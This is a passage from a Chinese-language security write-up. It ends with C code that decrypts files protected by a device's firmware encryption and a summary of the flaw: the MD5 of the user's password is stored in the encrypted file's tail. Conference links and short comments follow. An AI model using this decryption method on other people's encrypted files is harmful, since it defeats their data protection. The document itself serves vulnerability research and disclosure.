fread_s(content, fileLen + 1, fileLen, 1, pFile);
fclose(pFile);
// 调用解密函数,或解密首部 0x1000 字节
if (!enc_fun(content, md5, encSize))
{
printf("解密失败n");
return -1;
}
// 是否需要解密尾部 0x1000 字节
if (enctail)
{
// 解密尾部 0x1000 字节
char* tailcont = content + fileLen - 0x1000;
if (!enc_fun(tailcont, md5, encSize)) {
printf("解密失败n");
return -1;
}
}
//printf("写入新文件n");
int nlen = strlen(pfilename);
pfilename[nlen - 4] = NULL;
FILE* pfile = NULL;
if (fopen_s(&pfile, pfilename, "wb") != 0)
{
printf("创建文件失败n");
return -1;
}
fwrite(content, fileLen, 1, pfile);
fclose(pfile);
free(content);
printf("解密文件写入成功!!!nn");
return 0;
}
总结
负责文件加解密的函数存在于固件之中,首先将用户加密的密码进行md5 32位加密,再利用此md5值生成一个256字节的数组来加密文件,与aes256对称加密类似。此漏洞存在原因在于其将md5值写入加密文件的尾部,所以只要逆向加解密算法代码,就可以解密还原文件。
相关链接 学术 ches https://ches.iacr.org 会议 DEFCON Black Hat bluehat … https://hardwear.io (DEFCON, Hack in the Box , Breakpoint, CanS…















恐龙抗狼扛1年前0
kankan啊啊啊啊3年前0
66666666666666